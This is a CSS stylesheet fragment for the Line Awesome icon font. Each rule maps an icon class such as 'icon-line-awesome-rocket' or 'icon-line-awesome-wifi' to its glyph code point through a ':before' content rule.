.icon-line-awesome-rouble:before {
  content: "\f2e2";
}
.icon-line-awesome-won:before {
  content: "\f37f";
}
.icon-line-awesome-subscript:before {
  content: "\f328";
}
.icon-line-awesome-flickr:before {
  content: "\f1fc";
}
.icon-line-awesome-cc-amex:before {
  content: "\f170";
}
.icon-line-awesome-reddit:before {
  content: "\f2d3";
}
.icon-line-awesome-times-circle:before {
  content: "\f343";
}
.icon-line-awesome-tripadvisor:before {
  content: "\f350";
}
.icon-line-awesome-sort-amount-asc:before {
  content: "\f309";
}
.icon-line-awesome-renren:before {
  content: "\f2d7";
}
.icon-line-awesome-arrow-circle-o-right:before {
  content: "\f11b";
}
.icon-line-awesome-pinterest-p:before {
  content: "\f2bb";
}
.icon-line-awesome-html5:before {
  content: "\f243";
}
.icon-line-awesome-key:before {
  content: "\f255";
}
.icon-line-awesome-picture-o:before {
  content: "\f2b6";
}
.icon-line-awesome-toggle-off:before {
  content: "\f346";
}
.icon-line-awesome-list-alt:before {
  content: "\f26d";
}
.icon-line-awesome-cubes:before {
  content: "\f1af";
}
.icon-line-awesome-tablet:before {
  content: "\f32e";
}
.icon-line-awesome-credit-card:before {
  content: "\f1aa";
}
.icon-line-awesome-minus:before {
  content: "\f28e";
}
.icon-line-awesome-unlock-alt:before {
  content: "\f361";
}
.icon-line-awesome-ils:before {
  content: "\f245";
}
.icon-line-awesome-cog:before {
  content: "\f19a";
}
.icon-line-awesome-arrow-right:before {
  content: "\f121";
}
.icon-line-awesome-cc-paypal:before {
  content: "\f175";
}
.icon-line-awesome-birthday-cake:before {
  content: "\f146";
}
.icon-line-awesome-comment:before {
  content: "\f19d";
}
.icon-line-awesome-bell:before {
  content: "\f140";
}
.icon-line-awesome-cc:before {
  content: "\f16f";
}
.icon-line-awesome-get-pocket:before {
  content: "\f20f";
}
.icon-line-awesome-bell-slash-o:before {
  content: "\f143";
}
.icon-line-awesome-header:before {
  content: "\f231";
}
.icon-line-awesome-linux:before {
  content: "\f26b";
}
.icon-line-awesome-table:before {
  content: "\f32d";
}
.icon-line-awesome-caret-square-o-left:before {
  content: "\f169";
}
.icon-line-awesome-spinner:before {
  content: "\f311";
}
.icon-line-awesome-thumbs-up:before {
  content: "\f340";
}
.icon-line-awesome-tint:before {
  content: "\f345";
}
.icon-line-awesome-connectdevelop:before {
  content: "\f1a5";
}
.icon-line-awesome-chrome:before {
  content: "\f189";
}
.icon-line-awesome-trademark:before {
  content: "\f348";
}
.icon-line-awesome-align-right:before {
  content: "\f106";
}
.icon-line-awesome-quote-right:before {
  content: "\f2ce";
}
.icon-line-awesome-long-arrow-down:before {
  content: "\f272";
}
.icon-line-awesome-beer:before {
  content: "\f13d";
}
.icon-line-awesome-th-list:before {
  content: "\f33b";
}
.icon-line-awesome-eraser:before {
  content: "\f1c9";
}
.icon-line-awesome-codepen:before {
  content: "\f198";
}
.icon-line-awesome-square-o:before {
  content: "\f315";
}
.icon-line-awesome-hourglass-start:before {
  content: "\f241";
}
.icon-line-awesome-ruble:before {
  content: "\f2e6";
}
.icon-line-awesome-fire:before {
  content: "\f1f4";
}
.icon-line-awesome-sellsy:before {
  content: "\f2ee";
}
.icon-line-awesome-fast-forward:before {
  content: "\f1db";
}
.icon-line-awesome-bell-slash:before {
  content: "\f142";
}
.icon-line-awesome-commenting:before {
  content: "\f19f";
}
.icon-line-awesome-inr:before {
  content: "\f24c";
}
.icon-line-awesome-child:before {
  content: "\f188";
}
.icon-line-awesome-file-text-o:before {
  content: "\f1ed";
}
.icon-line-awesome-mortar-board:before {
  content: "\f296";
}
.icon-line-awesome-vimeo:before {
  content: "\f36f";
}
.icon-line-awesome-dashboard:before {
  content: "\f1b2";
}
.icon-line-awesome-hand-o-right:before {
  content: "\f227";
}
.icon-line-awesome-object-group:before {
  content: "\f29d";
}
.icon-line-awesome-rotate-right:before {
  content: "\f2e1";
}
.icon-line-awesome-anchor:before {
  content: "\f109";
}
.icon-line-awesome-meh-o:before {
  content: "\f28a";
}
.icon-line-awesome-file-image-o:before {
  content: "\f1e4";
}
.icon-line-awesome-mars-stroke-h:before {
  content: "\f284";
}
.icon-line-awesome-calculator:before {
  content: "\f15b";
}
.icon-line-awesome-vk:before {
  content: "\f372";
}
.icon-line-awesome-odnoklassniki:before {
  content: "\f29f";
}
.icon-line-awesome-linkedin:before {
  content: "\f269";
}
.icon-line-awesome-jpy:before {
  content: "\f253";
}
.icon-line-awesome-turkish-lira:before {
  content: "\f357";
}
.icon-line-awesome-skype:before {
  content: "\f301";
}
.icon-line-awesome-envelope-square:before {
  content: "\f1c8";
}
.icon-line-awesome-ship:before {
  content: "\f2f8";
}
.icon-line-awesome-dashcube:before {
  content: "\f1b3";
}
.icon-line-awesome-optin-monster:before {
  content: "\f2a4";
}
.icon-line-awesome-paw:before {
  content: "\f2ae";
}
.icon-line-awesome-venus-double:before {
  content: "\f36b";
}
.icon-line-awesome-calendar-times-o:before {
  content: "\f161";
}
.icon-line-awesome-check:before {
  content: "\f17b";
}
.icon-line-awesome-sliders:before {
  content: "\f303";
}
.icon-line-awesome-stack-overflow:before {
  content: "\f317";
}
.icon-line-awesome-file-pdf-o:before {
  content: "\f1e7";
}
.icon-line-awesome-android:before {
  content: "\f10a";
}
.icon-line-awesome-stack-exchange:before {
  content: "\f316";
}
.icon-line-awesome-twitch:before {
  content: "\f358";
}
.icon-line-awesome-caret-right:before {
  content: "\f167";
}
.icon-line-awesome-dedent:before {
  content: "\f1b5";
}
.icon-line-awesome-tree:before {
  content: "\f34e";
}
.icon-line-awesome-gratipay:before {
  content: "\f21f";
}
.icon-line-awesome-map-marker:before {
  content: "\f27d";
}
.icon-line-awesome-slideshare:before {
  content: "\f304";
}
.icon-line-awesome-binoculars:before {
  content: "\f145";
}
.icon-line-awesome-sticky-note:before {
  content: "\f321";
}
.icon-line-awesome-sheqel:before {
  content: "\f2f6";
}
.icon-line-awesome-user:before {
  content: "\f364";
}
.icon-line-awesome-ioxhost:before {
  content: "\f250";
}
.icon-line-awesome-expand:before {
  content: "\f1d0";
}
.icon-line-awesome-euro:before {
  content: "\f1cb";
}
.icon-line-awesome-bitbucket-square:before {
  content: "\f148";
}
.icon-line-awesome-hand-paper-o:before {
  content: "\f229";
}
.icon-line-awesome-database:before {
  content: "\f1b4";
}
.icon-line-awesome-rupee:before {
  content: "\f2e7";
}
.icon-line-awesome-hacker-news:before {
  content: "\f222";
}
.icon-line-awesome-calendar-plus-o:before {
  content: "\f160";
}
.icon-line-awesome-hand-lizard-o:before {
  content: "\f224";
}
.icon-line-awesome-xing:before {
  content: "\f382";
}
.icon-line-awesome-youtube-square:before {
  content: "\f38d";
}
.icon-line-awesome-taxi:before {
  content: "\f333";
}
.icon-line-awesome-sort-desc:before {
  content: "\f30c";
}
.icon-line-awesome-rocket:before {
  content: "\f2df";
}
.icon-line-awesome-yen:before {
  content: "\f38a";
}
.icon-line-awesome-money:before {
  content: "\f294";
}
.icon-line-awesome-laptop:before {
  content: "\f259";
}
.icon-line-awesome-arrows-alt:before {
  content: "\f124";
}
.icon-line-awesome-underline:before {
  content: "\f35c";
}
.icon-line-awesome-google-plus:before {
  content: "\f21b";
}
.icon-line-awesome-cut:before {
  content: "\f1b0";
}
.icon-line-awesome-share-square-o:before {
  content: "\f2f4";
}
.icon-line-awesome-street-view:before {
  content: "\f324";
}
.icon-line-awesome-arrow-circle-up:before {
  content: "\f11e";
}
.icon-line-awesome-plus-square:before {
  content: "\f2c4";
}
.icon-line-awesome-desktop:before {
  content: "\f1b7";
}
.icon-line-awesome-expeditedssl:before {
  content: "\f1d1";
}
.icon-line-awesome-toggle-on:before {
  content: "\f347";
}
.icon-line-awesome-minus-square:before {
  content: "\f290";
}
.icon-line-awesome-adn:before {
  content: "\f102";
}
.icon-line-awesome-whatsapp:before {
  content: "\f37a";
}
.icon-line-awesome-save:before {
  content: "\f2e9";
}
.icon-line-awesome-puzzle-piece:before {
  content: "\f2c8";
}
.icon-line-awesome-css3:before {
  content: "\f1ad";
}
.icon-line-awesome-skyatlas:before {
  content: "\f300";
}
.icon-line-awesome-level-down:before {
  content: "\f260";
}
.icon-line-awesome-mobile-phone:before {
  content: "\f293";
}
.icon-line-awesome-check-square-o:before {
  content: "\f17f";
}
.icon-line-awesome-hand-spock-o:before {
  content: "\f22e";
}
.icon-line-awesome-leanpub:before {
  content: "\f25d";
}
.icon-line-awesome-arrow-circle-left:before {
  content: "\f118";
}
.icon-line-awesome-exclamation-triangle:before {
  content: "\f1cf";
}
.icon-line-awesome-gift:before {
  content: "\f212";
}
.icon-line-awesome-cogs:before {
  content: "\f19b";
}
.icon-line-awesome-signal:before {
  content: "\f2fd";
}
.icon-line-awesome-frown-o:before {
  content: "\f207";
}
.icon-line-awesome-opera:before {
  content: "\f2a3";
}
.icon-line-awesome-battery-empty:before {
  content: "\f137";
}
.icon-line-awesome-chevron-circle-left:before {
  content: "\f181";
}
.icon-line-awesome-university:before {
  content: "\f35e";
}
.icon-line-awesome-sitemap:before {
  content: "\f2ff";
}
.icon-line-awesome-external-link-square:before {
  content: "\f1d3";
}
.icon-line-awesome-google:before {
  content: "\f21a";
}
.icon-line-awesome-volume-off:before {
  content: "\f374";
}
.icon-line-awesome-twitter:before {
  content: "\f359";
}
.icon-line-awesome-battery-full:before {
  content: "\f138";
}
.icon-line-awesome-hand-o-left:before {
  content: "\f226";
}
.icon-line-awesome-phone:before {
  content: "\f2b3";
}
.icon-line-awesome-mars-double:before {
  content: "\f282";
}
.icon-line-awesome-maxcdn:before {
  content: "\f286";
}
.icon-line-awesome-hand-peace-o:before {
  content: "\f22a";
}
.icon-line-awesome-lastfm-square:before {
  content: "\f25b";
}
.icon-line-awesome-home:before {
  content: "\f237";
}
.icon-line-awesome-empire:before {
  content: "\f1c5";
}
.icon-line-awesome-server:before {
  content: "\f2ef";
}
.icon-line-awesome-search-minus:before {
  content: "\f2ec";
}
.icon-line-awesome-pied-piper-alt:before {
  content: "\f2b9";
}
.icon-line-awesome-leaf:before {
  content: "\f25c";
}
.icon-line-awesome-exclamation-circle:before {
  content: "\f1ce";
}
.icon-line-awesome-comments:before {
  content: "\f1a1";
}
.icon-line-awesome-cny:before {
  content: "\f195";
}
.icon-line-awesome-facebook-official:before {
  content: "\f1d8";
}
.icon-line-awesome-clock-o:before {
  content: "\f18f";
}
.icon-line-awesome-hand-scissors-o:before {
  content: "\f22d";
}
.icon-line-awesome-tumblr-square:before {
  content: "\f356";
}
.icon-line-awesome-rub:before {
  content: "\f2e5";
}
.icon-line-awesome-chevron-circle-up:before {
  content: "\f183";
}
.icon-line-awesome-opencart:before {
  content: "\f2a1";
}
.icon-line-awesome-barcode:before {
  content: "\f130";
}
.icon-line-awesome-vimeo-square:before {
  content: "\f370";
}
.icon-line-awesome-battery-1:before {
  content: "\f133";
}
.icon-line-awesome-arrow-circle-right:before {
  content: "\f11d";
}
.icon-line-awesome-bolt:before {
  content: "\f14c";
}
.icon-line-awesome-paste:before {
  content: "\f2ac";
}
.icon-line-awesome-hdd-o:before {
  content: "\f230";
}
.icon-line-awesome-plug:before {
  content: "\f2c1";
}
.icon-line-awesome-industry:before {
  content: "\f249";
}
.icon-line-awesome-map-o:before {
  content: "\f27e";
}
.icon-line-awesome-krw:before {
  content: "\f257";
}
.icon-line-awesome-joomla:before {
  content: "\f252";
}
.icon-line-awesome-sun-o:before {
  content: "\f32b";
}
.icon-line-awesome-plus:before {
  content: "\f2c2";
}
.icon-line-awesome-life-buoy:before {
  content: "\f263";
}
.icon-line-awesome-play-circle-o:before {
  content: "\f2c0";
}
.icon-line-awesome-mars-stroke:before {
  content: "\f283";
}
.icon-line-awesome-road:before {
  content: "\f2de";
}
.icon-line-awesome-volume-down:before {
  content: "\f373";
}
.icon-line-awesome-question-circle:before {
  content: "\f2cc";
}
.icon-line-awesome-image:before {
  content: "\f246";
}
.icon-line-awesome-angle-double-right:before {
  content: "\f10e";
}
.icon-line-awesome-reply-all:before {
  content: "\f2db";
}
.icon-line-awesome-inbox:before {
  content: "\f247";
}
.icon-line-awesome-female:before {
  content: "\f1dd";
}
.icon-line-awesome-gavel:before {
  content: "\f20a";
}
.icon-line-awesome-life-bouy:before {
  content: "\f262";
}
.icon-line-awesome-jsfiddle:before {
  content: "\f254";
}
.icon-line-awesome-git:before {
  content: "\f213";
}
.icon-line-awesome-share-square:before {
  content: "\f2f3";
}
.icon-line-awesome-question:before {
  content: "\f2cb";
}
.icon-line-awesome-wordpress:before {
  content: "\f380";
}
.icon-line-awesome-italic:before {
  content: "\f251";
}
.icon-line-awesome-forward:before {
  content: "\f205";
}
.icon-line-awesome-steam-square:before {
  content: "\f31d";
}
.icon-line-awesome-sort-numeric-desc:before {
  content: "\f30e";
}
.icon-line-awesome-video-camera:before {
  content: "\f36e";
}
.icon-line-awesome-thumbs-down:before {
  content: "\f33d";
}
.icon-line-awesome-medium:before {
  content: "\f288";
}
.icon-line-awesome-chevron-right:before {
  content: "\f186";
}
.icon-line-awesome-bus:before {
  content: "\f158";
}
.icon-line-awesome-registered:before {
  content: "\f2d6";
}
.icon-line-awesome-mars:before {
  content: "\f281";
}
.icon-line-awesome-angle-down:before {
  content: "\f110";
}
.icon-line-awesome-link:before {
  content: "\f268";
}
.icon-line-awesome-eyedropper:before {
  content: "\f1d6";
}
.icon-line-awesome-mail-reply:before {
  content: "\f279";
}
.icon-line-awesome-bug:before {
  content: "\f153";
}
.icon-line-awesome-angellist:before {
  content: "\f10b";
}
.icon-line-awesome-chain-broken:before {
  content: "\f17a";
}
.icon-line-awesome-info:before {
  content: "\f24a";
}
.icon-line-awesome-tumblr:before {
  content: "\f355";
}
.icon-line-awesome-line-chart:before {
  content: "\f267";
}
.icon-line-awesome-long-arrow-up:before {
  content: "\f275";
}
.icon-line-awesome-simplybuilt:before {
  content: "\f2fe";
}
.icon-line-awesome-trash:before {
  content: "\f34c";
}
.icon-line-awesome-paint-brush:before {
  content: "\f2a7";
}
.icon-line-awesome-windows:before {
  content: "\f37e";
}
.icon-line-awesome-calendar-o:before {
  content: "\f15f";
}
.icon-line-awesome-reorder:before {
  content: "\f2d8";
}
.icon-line-awesome-suitcase:before {
  content: "\f32a";
}
.icon-line-awesome-file-picture-o:before {
  content: "\f1e9";
}
.icon-line-awesome-arrow-circle-o-up:before {
  content: "\f11c";
}
.icon-line-awesome-arrow-up:before {
  content: "\f122";
}
.icon-line-awesome-venus-mars:before {
  content: "\f36c";
}
.icon-line-awesome-shopping-cart:before {
  content: "\f2fa";
}
.icon-line-awesome-files-o:before {
  content: "\f1f1";
}
.icon-line-awesome-th-large:before {
  content: "\f33a";
}
.icon-line-awesome-warning:before {
  content: "\f376";
}
.icon-line-awesome-at:before {
  content: "\f128";
}
.icon-line-awesome-file:before {
  content: "\f1df";
}
.icon-line-awesome-star-half:before {
  content: "\f319";
}
.icon-line-awesome-futbol-o:before {
  content: "\f208";
}
.icon-line-awesome-flag-checkered:before {
  content: "\f1f8";
}
.icon-line-awesome-genderless:before {
  content: "\f20e";
}
.icon-line-awesome-archive:before {
  content: "\f115";
}
.icon-line-awesome-film:before {
  content: "\f1f2";
}
.icon-line-awesome-power-off:before {
  content: "\f2c6";
}
.icon-line-awesome-heart-o:before {
  content: "\f234";
}
.icon-line-awesome-google-wallet:before {
  content: "\f21d";
}
.icon-line-awesome-book:before {
  content: "\f14e";
}
.icon-line-awesome-transgender:before {
  content: "\f34a";
}
.icon-line-awesome-cloud-upload:before {
  content: "\f194";
}
.icon-line-awesome-file-powerpoint-o:before {
  content: "\f1ea";
}
.icon-line-awesome-openid:before {
  content: "\f2a2";
}
.icon-line-awesome-repeat:before {
  content: "\f2d9";
}
.icon-line-awesome-star:before {
  content: "\f318";
}
.icon-line-awesome-users:before {
  content: "\f369";
}
.icon-line-awesome-transgender-alt:before {
  content: "\f34b";
}
.icon-line-awesome-asterisk:before {
  content: "\f127";
}
.icon-line-awesome-plus-circle:before {
  content: "\f2c3";
}
.icon-line-awesome-cart-arrow-down:before {
  content: "\f16d";
}
.icon-line-awesome-wechat:before {
  content: "\f377";
}
.icon-line-awesome-life-saver:before {
  content: "\f265";
}
.icon-line-awesome-dropbox:before {
  content: "\f1bf";
}
.icon-line-awesome-wikipedia-w:before {
  content: "\f37d";
}
.icon-line-awesome-newspaper-o:before {
  content: "\f29c";
}
.icon-line-awesome-building:before {
  content: "\f154";
}
.icon-line-awesome-bitbucket:before {
  content: "\f147";
}
.icon-line-awesome-yelp:before {
  content: "\f389";
}
.icon-line-awesome-neuter:before {
  content: "\f29b";
}
.icon-line-awesome-behance-square:before {
  content: "\f13f";
}
.icon-line-awesome-wifi:before {
  content: "\f37c";
}
.icon-line-awesome-youtube:before {
  content: "\f38b";
}
.icon-line-awesome-angle-double-down:before {
  content: "\f10c";
}
.icon-line-awesome-sort-alpha-asc:before {
  content: "\f307";
}
.icon-line-awesome-area-chart:before {
  content: "\f116";
}
.icon-line-awesome-chevron-up:before {
  content: "\f187";
}
.icon-line-awesome-stethoscope:before {
  content: "\f320";
}
.icon-line-awesome-step-forward:before {
  content: "\f31f";
}
.icon-line-awesome-backward:before {
  content: "\f12a";
}
